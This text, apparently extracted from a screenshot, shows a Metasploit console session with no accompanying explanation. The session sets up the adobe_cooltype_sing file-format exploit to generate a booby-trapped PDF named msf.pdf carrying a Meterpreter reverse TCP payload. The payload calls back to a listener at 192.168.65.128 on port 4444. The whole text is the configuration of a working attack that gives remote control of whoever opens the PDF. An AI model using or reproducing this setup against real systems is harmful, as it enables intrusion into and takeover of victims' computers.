 msf  exploit(adobe_cooltype_sing) > set LHOST 192.168.65.128
LHOST => 192.168.65.128
msf  exploit(adobe_cooltype_sing) > show options
Module options (exploit/windows/fileformat/adobe_cooltype_sing):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   FILENAME  msf.pdf          yes       The file name.
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique: seh, thread, process, no
ne
   LHOST     192.168.65.128   yes       The listen address
   LPORT     4444             yes       The listen port